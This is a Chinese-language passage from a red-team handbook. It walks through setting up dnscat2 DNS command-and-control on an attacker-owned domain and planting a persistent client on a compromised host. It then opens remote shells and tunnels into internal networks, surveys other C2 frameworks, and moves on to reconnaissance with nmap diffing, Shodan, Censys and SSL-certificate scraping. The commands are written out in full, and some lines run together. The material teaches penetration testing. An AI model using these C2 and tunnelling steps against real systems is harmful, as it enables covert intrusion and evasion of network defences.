如果你尚未在 Kali 图形界面上安装 PowerShell,那么最好的方法是手动安装它。 在 Kali 上安装 PowerShell:

apt-get install libunwind8wget http://security.debian.org/debian-security/pool/updates/main/o/openssl/libssl1.0.0_1.0.1t-1+deb7u3_amd64.debdpkg -i libssl1.0.0_1.0.1t-1+deb7u3_amd64.debwget http://security.ubuntu.com/ubuntu/pool/main/i/icu/libicu55_55.1-7ubuntu0.3_amd64.debdpkg -i libicu55_55.1-7ubuntu0.3_amd64.debwget https://github.com/PowerShell/PowerShell/releases/download/v6.0.2/powershell_6.0.2-1.ubuntu.16.04_amd64.debdpkg -i powershell_6.0.2-1.ubuntu.16.04_amd64.debdnscat2



内网出口一般对出站流量做了严格限制,但是通常不会限制 DNS 请求,也就是 UDP 53 请求。dnscat2就是一款利用 DNS 协议创建加密 C2 隧道来控制服务器的工具,所以说这种隧道几乎在每个网络中都可以使用。dnscat2 由客户端和服务端两部分组成。

基于 DNS 的 C2 服务器连接的渗透方案提供了一种很好的机制来隐藏你的流量,规避网络传感器并绕过网络限制。在许多限制性环境或生产环境中,我们遇到的网络要么直接不允许出站流量,要么流量也会被严格的限制或监控。为了绕过这些保护,我们可以使用像 dnscat2 这样的工具。我们关注 dnscat2 的原因是因为它不需要 root权限就允许shell访问和数据传输。

在许多安全环境中,直接使用 UDP 或 TCP 出站会受到限制。 为什么不利用基础架构中已经内置的服务呢?许多受保护的网络包含一个 DNS 服务器来解析内部主机,同时还允许解析外部资源。通过为我们拥有的恶意域名设置一个权威服务器,我们可以利用这些 DNS 解析来对我们的恶意软件进行命令执行和控制。

在我们的场景中,我们将设置名为 “loca1host.com” 的攻击者域。 我们希望通过对 “localhost” 创建“分身”来更多地隐藏我们的流量。请你自行将 “loca1host.com” 替换为你拥有的域名。我们将配置 loca1host.com 的 DNS 信息,使其成为一个权威 DNS 服务器(Authoritative DNS server)。 在这个例子中,我们将使用 GoDaddy 的 DNS 配置工具,但你也可以换成任何其他的 DNS 服务。

使用GoDaddy设置一个权威DNS服务器

- 首先,确保将一台 VPS 服务器设置为你的 C2 攻击服务器并获取了该服务器的 IP。

- 在 GoDaddy 网站购买域名后,登录你的 GoDaddy(或其他类似的)帐户。

- 选择你的域,单击“管理”,然后选择“高级 DNS”。

- 先设置两条 A 记录指向你的 VPS 的 IP

ns1 (然后输入你的VPS的IP)ns2 (然后输入你的VPS的IP)- 然后设置自定义 NS 记录

添加 ns1.loca1host.com添加 ns2.loca1host.com如上图所示,我们现在让我们的 NS 记录指向 ns1.loca1host.com 和 ns2.loca1host.com,它们都指向我们的攻击 VPS 服务器的 IP。 如果你尝试解析 loca1host.com 的任何子域(即 vpn.loca1host.com),它将尝试使用我们的 VPS 进行相关的域名解析。对我们来说幸运的是,dnscat2 在 UDP 端口53上监听并为我们做了所有繁重的工作。

接下来,我们将需要完全设置充当我们的自定义域名解析服务器的攻击服务器。初始化并设置 dnscat2 服务器:

sudo su -apt-get updateapt-get install ruby-devgit clone https://github.com/iagox86/dnscat2.gitcd dnscat2/server/apt-get install gcc makegem install bundlerbundle install请测试确认以下脚本能够正常运行: ruby ./dnscat2.rb备注: 如果你使用的是 Amazon Lightsail,请确保安全组设置中允许 UDP 端口53对于客户端的代码,我们需要将其编译为 Linux 支持执行的二进制文件。

编译客户端

git clone https://github.com/iagox86/dnscat2.git /opt/dnscat2/clientcd /opt/dnscat2/client/make我们现在应该创建一个 dnscat 二进制文件!(如果你在 windows 环境下编译,需要将 client/win32/dnscat2.vcproj 加载到 Visual Studio 并点击 “build” )现在我们已经配置好了权威 DNS,我们的攻击服务器作为一个 DNS 服务器正在运行 dnscat2,并且我们已经编译了恶意软件。我们已经准备好在目标机器中执行我们的 payload。



在开始之前,我们需要在攻击服务器上启动 dnscat2。要启用多个配置,其中的主要配置是配置那个-secret标志来确保我们在 DNS 请求中的通信是加密的。另外,一定要更换我上面用于演示的 loca1host.com 域名,使用你自己拥有的域名并创建随机密钥字符串。

在你的攻击服务器中启用 dnscat2:



screenruby ./dnscat2.rb loca1host.com —secret 39dfj3hdsfajh37e8c902j假设你在易受攻击的服务器上有某种 RCE(远程命令执行漏洞)。 你可以运行 shell 命令并上传我们的 dnscat payload。执行 payload:

./dnscat loca1host.com —secret 39dfj3hdsfajh37e8c902j这将在目标机器中启动 dnscat,域名查询使用了我们自定义的的权威服务器,从而创建我们的 C2 通道。 我留意到一件事是有时 dnscat2 进程会莫名其妙挂掉。这可能来自大型文件传输或者只是程序崩了。为了规避这些类型的问题,我想确认我的 dnscat payload 有返回。为此,我通常喜欢使用快速 bash 脚本启动我的 dnscat payload:

nohup /bin/bash -c “while true; do /opt/dnscat2/client/dnscat loca1host.com -secret 9dfj3hdsfajh37e8c902j -max-retransmits 5; sleep 3600; done” > /dev/null 2>&1 &这将确保如果客户端 payload 进程因任何原因而挂掉了,它将每小时生成一个新的实例。有时你只有一次机会来运行你的 payload,那么你需要让程序自己计数! 最后,如果你要在 Windows 上跑这个 payload,你可以编译使用 dnscat2 payload......或者,为什么不在 PowerShell 中执行此操作呢?! Luke Baggett 写了一个关于 dnscat 客户端的 PowerShell 版本->点此查看。





dnscat2的连接

在我们的 payload 执行并连接回我们的攻击服务器之后,我们应该看到类似于下面的一个新的ENCRYPTED AND VERIFIED消息。通过输入 “window”,dnscat2 将显示所有会话。现在,我们有一个名为“1”的单行命令会话。



我们可以通过与我们的命令会话交互来生成终端样式 shell:

- 与我们的第一个命令会话进行交互

window -i 1- 启动shell会话

shell- 回到主会话

Ctrl-z- 与 2 会话进行交互

window -i 2- 现在,你应该能够运行所有 shell 命令(例如 ls)

虽然这不是最快的shell,但由于所有通信都是通过 DNS 进行的,因此它确实可以在一些 Meterpreter 或类似 shell 无法正常工作的情境下生效。 dnscat2 更好的地方是它完全支持搭建隧道。这样,如果我们想要使用来自我们的主机系统的漏洞利用模块,我们可以通过隧道和浏览器来访问其内部网站,甚至是 SSH 连接到另外的机器中,这一切都是可能的。











dnscat2 隧道

我们有很多时候想要将来自攻击服务器的流量通过我们的受感染主机传递到其他内部服务器。使用 dnscat2 执行此操作的最安全方法是通过本地端口转发我们的流量,然后将流量通过隧道传输到内部网络上的其他机器上。我们可以通过命令会话中的以下命令来完成此示例:

listen 127.0.0.1:9999 10.100.100.1:22创建隧道后,我们可以返回攻击计算机上的根终端窗口,通过本地的 9999 端口使用 SSH 连接到 localhost,然后成功连接到受害者网络上的内部系统并进行身份验证。

译者注:这里如果看不懂,可以看看这篇文章加深理解 ->使用SSH反向隧道进行内网穿透



这将提供各种各样的乐趣和一个很好的测试,来看你的客户的网络是否可以主动检测大量 DNS 查询和溢出。那么,请求和响应是什么样子的呢? 使用 Wireshark 快速抓包发现:dnscat2 为许多不同的长子域创建了大量不同的 DNS 请求。

现在,你可能想要测试许多其他的协议。例如,Nishang 有一个基于 PowerShell 的 ICMP Shell(http://bit.ly/2GXhdnZ),它使用https://github.com/inquisb/icmpsh作为 C2 服务器。 还有其他 ICMP shell,如:

- https://github.com/jamesbarlow/icmptunnel

- https://github.com/DhavalKapil/icmptunnel

- http://code.gerade.org/hans/

p0wnedShell

正如p0wnedShell的 Github 页面所述,这个工具是“用 C# 编写的进攻型 PowerShell 主机应用程序,它不依赖于 powershell.exe,而是在 powershell 运行空间环境(.NET)中运行 powershell 命令和函数。它包含了大量的 PowerShell 攻击模块和二进制文件,使后期利用过程变得更加容易。我们尝试的是建立一个‘一体化’的后渗透利用工具,我们可以使用它来绕过所有保护措施(至少是其中一些),p0wnedShell 中包含了所有的相关工具。你可以利用 p0wnedShell 来在活动目录环境中执行现代化的攻击,并在你的蓝队中创建意识,以帮助他们构建正确的防御策略。”

Pupy Shell

Pupy是“一个开源,跨平台(Windows,Linux,OSX,Android)的远程管理和后渗透利用工具,主要用python编写”。

Pupy 的一个非常棒的功能是,你可以在所有代理上运行 Python,而无需在所有主机上实际安装 Python。 因此,如果你尝试在自定义框架中编写大量攻击脚本,Pupy就是一个很合适的工具。

PoshC2

PoshC2是一个代理感知型 C2 框架,完全用 PowerShell 编写,以帮助渗透测试人员进行红队合作,后渗透利用和横向移动。这些工具和模块是基于我们成功的 PowerShell 会话和 Metasploit 框架的 payload 类型的汇总。PowerShell 被选为基本语言,因为它提供了所需的所有功能和丰富的拓展特性,而无需向框架引入多种语言。

Merlin

Merlin利用最近开发的名为HTTP/2 (RFC7540)的协议。 “HTTP/2 的通信是多路复用的双向连接,在一个请求和响应之后不会结束。 此外,HTTP/2 是一种二进制协议,因此它紧凑、易于解析,并且如果不借助解释器的话人是几乎读不懂的”(Russel Van Tuyl 2017)。

注:

此句话出处为:

Russel Van Tuyl, "Merlin - 跨平台后持续利用 HTTP/2 C2 工具", Medium[Online], 发表于2017年12月19日, 可获取地址:https://medium.com/@Ne0nd0g/introducing-merlin-645da3c635a

检索于 2019 年 2 月 27 日

Merlin 是一个用 GO 编写的工具,外观和感觉类似于 PowerShell Empire,并且允许使用轻量级代理。它不支持任何类型的后渗透利用模块,因此你必须自己完成模块的开发。

Nishang

Nishang是一个脚本和 payload 的框架和集合,可以使用 PowerShell 进行进攻型安全测试,渗透测试和红队测试。 Nishang 在渗透测试的所有阶段都很有用。

虽然 Nishang 实际上是一系列令人惊叹的 PowerShell 脚本的集合,但也包含一些轻量级的 C2 脚本。

本章总结

现在你终于准备开战。你并非像刚开始那样手无寸铁了,你有这些工具和配置过的服务器。好的准备将帮助你绕过包括网络检测工具、网络协议被拦截、基于主机的安全工具在内的任何障碍。

对于本书中的实验,我创建了基于 Kali Linux 的添加了所有工具的完整版虚拟机 ->点此获取。在 The Hacking Playbook 的存档中,有一个名为List_of_Tools.txt的文本文件,里面列出了所有添加的工具。虚拟机的默认用户名/密码是 root/toor。

第2章 发球前——红队侦察

在 The Hacking Playbook 2 中,前面的发球部分重点介绍了一些不同的工具,如 Recon-NG、Discover、Spiderfoot、Gitrob、Masscan、Sparta、HTTP Screenshot、漏洞扫描器(包括 nessus,openvas)、Burp 套件等。这些工具我们可以在外网或内网络使用,对目标的基础设施进行侦察或扫描。在本书中我们将延续这一做法,然后从红队的角度对侦察阶段进行拓展。

环境探测

对于红队来说,这往往是进攻的好时机。你不仅需要随时准备好去攻击基础设施,还需要不断地寻找它的漏洞。我们可以通过使用不同的工具来进行环境扫描、服务探测、检索云计算配置错误。这些活动有助于你收集有关目标基础设施的更多信息,并找到攻击的最好方法。

扫描结果差异化分析

对于所有客户机,我们要做的第一件事就是设置不同的监视脚本。这些通常只是一些能快速完成的 bash 脚本,它们每天通过电子邮件向我们发送客户机网络的差异。当然,在扫描之前,确保你有适当合法的授权来执行扫描。



对于一般不太大的客户机网络,我们设置简单的 cronjob 来执行外部端口差异化分析。例如,我们可以创建一个快速的 Linux bash 脚本来完成这项艰巨的工作(请记住替换下面脚本中的 IP 范围):

- #!/bin/bash

- mkdir /opt/nmap_diff

- d=$(date +%Y-%m-%d)

- y=$(date -d yesterday +%Y-%m-%d)

- /usr/bin/nmap -T4 -oX /opt/nmap_diff/scan_$d.xml 10.100.100.0/24 >

/dev/null 2>&1 - if [ -e /opt/nmap_diff/scan_$y.xml ]; then

- /usr/bin/ndiff /opt/nmap_diff/scan_$y.xml /opt/nmap_diff/scan_$d.xml >

/opt/nmap_diff/diff.txt - fi

译者注:上面这段脚本中使用了正则表达式。所以本小节的英文名字叫 Regular Nmap Diffing。

这是一个非常简单的脚本,它每天用默认的端口运行 nmap,然后使用 ndiff 比较结果。然后,我们可以获取这个脚本的输出结果,并让它把每天发现的新端口及时通知我们的团队。

在上一本书中,我们着重讨论了Masscan的好处,以及它比 nmap 的速度快多少。Masscan 的开发者说,如果你的网络带宽足够大,你可以在6分钟内扫描完毕整个互联网。所以说,当扫描大的范围时,Masscan 是很可靠的。Masscan 对我们最初的侦察很有用,但通常不用于比较差异。

实验:

本书中的实验是选修的。在某些部分中,我添加了一些实验方便你进行测试或者扩展更多的领域。这都是基于读者的个人兴趣的,如果对某方面感兴趣,我强烈推荐你花时间改进我们的工具,并与社区共享它。

建立一个更好的网络 diff 扫描器:

- 构建一个比默认的 nmap 更好的端口列表(例如,nmap 默认的漏掉一些端口,比如 Redis 6379/6380 和其他端口)

- 实现 nmap banner

- 保持对端口的历史跟踪

- 建立电子邮件提醒/通知系统

- 参考diff Slack 警报

Web 应用程序监控



除了定期扫描开放的端口和服务之外,红队还应该监视不同的 Web 应用程序,这一点很重要。我们可以使用以下两个工具来帮助监视应用程序的变化。

我们常用的第一个工具是HTTPScreenshot。HTTPScreenshot 很强大的原因是它使用 Masscan 快速扫描大型网络,并使用 phantomjs 捕捉它检测到的任何网站的屏幕截图。这是快速获得大的内网或外网布局架构的一个好方法。

请记住,本书中的所有工具都是在上一版改进的 Kali 虚拟机中运行的。你可以在这里找到虚拟机。 用户名密码是默认的:root/toor。

- cd /opt/httpscreenshot/

- 编辑 networks.txt 文件来选择你想扫描的网络:

- gedit networks.txt

- ./masshttp.sh

- firefox clusters.html



另一个可以用到的工具是Eyewitness。

Eyewitness 是另一个很好的工具,它用 XML 文件的方式输出 nmap 的扫描结果、获取到的 Web 页面截图、RDP 服务器信息以及 VNC 服务器信息,。

实验:

- cd /opt/EyeWitness

- nmap [IP Range]/24 —open -p 80,443 -oX scan.xml

- python ./EyeWitness.py -x scan.xml —web

云扫描

随着越来越多的公司转向使用不同的云基础设施,一些围绕云服务的新型攻击和传统攻击逐渐形成。这通常是由于公司错误的配置和缺乏对云基础设施上公共条款的确切了解。无论是选择亚马逊 EC2、Azure、谷歌云还是其他云服务提供商,使用不同的云基础设施都已成为一种全球趋势。

对于红队队员来说,一个问题是如何在不同的云环境中进行探索。由于许多目标公司使用动态 IP,他们的服务器可能不仅变化很快,而且也不在云提供商的某个列表中列出。例如,如果你使用 AWS,它们在全世界范围内拥有巨大的范围。根据你选择的区域,你的服务器将随机放入一个大的范围。对于外人来说,发现并监控这些服务器并不容易。

首先,很重要的一点是要弄清楚不同提供者拥有的 IP 范围。其中一些例子是:

可以看出,这些范围非常大,手动扫描非常困难。在本章中,我们将讨论如何获取这些云系统上的信息。

网络和服务的搜索引擎

要寻找云服务器,互联网上有很多免费的资源,可以对我们的目标进行侦察。我们可以使用谷歌和第三方扫描服务。使用这些资源,我们可以深入了解一家公司,顺利地查找关于服务器、开放服务、banner 和其他细节的信息。而目标公司永远不会知道你通过查询获取了这类信息。让我们看看如何作为红队使用这些资源。

Shodan

Shodan是一个伟大的网络服务,它定期扫描互联网,抓取 banners、端口、网络信息等等。他们甚至会扫描到漏洞信息,如心脏滴血漏洞。Shodan 最有趣的用途之一是浏览开放式网络摄像头并使用它们。从红队的角度来看,我们想要找到关于目标受害者的信息。

一些基本的搜索查询:

- title: 搜索从 HTML 标记中提取的内容

- html: 搜索返回页面的完整 HTML 内容

- product: 搜索 banner 中标识的软件或产品的名称

- net: 搜索一个指定的网段(例如:204.51.94.79/18)

我们可以在 Shodan 上搜索 cyberspacekittens 网站:

- cyberspacekittens.com

- 使用 HTML 的 title 标签进行搜索

- title:cyberspacekittens

- 搜索页面内容

- html:cyberspacekittens.com

请注意,我观察到 Shodan 的扫描有点慢。Shodan 花了超过一个月的时间才扫描完我添加的扫描任务,并将扫瞄结果放入 Shodan 数据库。



Censys.io

Censys.io持续监控 Internet 上的每一台可访问的服务器和设备,以便你可以实时搜索和分析它们。通过 Censys 你能够了解你的网络攻击面,发现新的威胁,并评估其全球影响。



Censys 的最佳特性之一是它从 SSL 证书中提取信息。通常,红队队员的主要困难之一是找到目标服务器在云服务器上的位置。幸运的是,我们可以使用 Censys.io 来查找这些信息,因为他们已经解析了这些数据

这些扫描的一个问题是它们可能会延迟几天或几周。在这种情况下,需要用一天的时间来扫描标题信息。另外,在我的站点上创建 SSL 证书之后,信息在 Censys.io 站点上显示花费了四天时间。但是在数据准确性方面,Censys.io 相当可靠。

下面,我们通过扫描找到目标网站 cyberspacekittens.com 的信息。通过解析服务器的 SSL 证书,我们能够确定受害者的服务器托管在 AWS 上。

还有一个Censys脚本工具,可以通过脚本的方式来进行查询。





手动解析 SSL 证书

我们发现,很多公司没有意识到他们在互联网上暴露的东西。特别是随着云服务使用量的增加,许多公司没有正确地配置安全的访问控制列表。他们相信他们的服务器是受保护的,但我们可以发现他们是暴露在互联网上的。包括 Redis 数据库、Jenkin 服务器、Tomcat 管理、NoSQL 数据库等等——其中许多可以导致远程代码执行以致利益损失。

找到这些云服务器的轻松而又不为人知的方法是在网络上以自动化的方式手动扫描 SSL 证书。我们可以获取云服务提供商的 IP 范围列表,并定期扫描所有这些列表以提取 SSL 证书。通过查看 SSL 证书,我们可以了解有关目标公司的大量信息。从下面对 cyberspacekittens 范围的扫描中,我们可以看到 .int 证书中的主机名。对于内部服务器,.dev. 用于开发, vpn.用于 VPN 服务器等。很多时候你会在结果中看到一些没有对应公网 IP 的内部主机名或者一些他们内部信任的白名单网段。

为了帮助扫描证书中的主机名,我为本书开发了sslScrape。这个工具利用 Masscan 快速扫描大型网络。一旦它识别到443端口的服务,它就会在 SSL 证书中提取主机名。

- cd /opt/sslScrape

- python ./sslScrape.py [IP 地址 CIDR 范围]

云 IP 地址的例子:

- Amazon:http://bit.ly/2vUSjED

- Azure:http://bit.ly/2r7rHeR

- Google Cloud:http://bit.ly/2HAsZFm

在本书中,我会尝试提供一些代码示例和一个初步的程序框架。然而,是否在示例和初始框架的基础上进一步学习这取决于你自己。我强烈建议你从这段代码(也就是 sslScrape 的源码)开始,试着将所有获得的主机名保存到一个数据库里,再做一个 Web UI 前端作为展示页面。然后去连接其他可能有证书的端口,比如 8443 端口,这样可以从证书中获取主机的信息。甚至可以加上扫描 .git 或者 .svn 等源码信息泄露的功能。

译者注: .git/.svn 源码信息泄露,可以参考:https://www.secpulse.com/archives/55286.html进行理解。

子域名发现

在识别 IP 范围方面,我们通常可以从区域互联网注册管理机构这样的公共资源来查找某个公司。比如美洲互联网号码注册管理机构(American Registry for Internet Numbers,ARIN)管理北美和部分加勒比地区事务,网址为https://www.arin.net/。我们可以查找 IP 地址的拥有者、某个公司的网络、组织的自治系统编号等等。如果我们要看北美以外的地区,我们可以通过 AFRINIC(非洲)、APNIC(亚洲)、LACNIC(拉丁美洲)和 RIPE NCC(欧洲)查找。这些都是公开可用的,并在其服务器上列出。

你可以通过许多可用的公共源查找任何主机名或 FQDN 以找到该域的所有者(我最喜欢的快速查找域名所有者的网站是https://centralops.net/co/domaindossier.aspx)。但是子域名就很难搜集。因为子域名并不是在某些公开注册系统上集中注册的,而是存储在目标的 DNS 服务器上。你必须知道要怎样搜索才能找到有效的子域名。

为什么子域名对于你的攻击目标如此重要?有几个原因:

- 一些子域可以表明它是什么类型的服务器(即 dev、vpn、mail、internal、test)。例如, mail.cyberspacekittens.com。

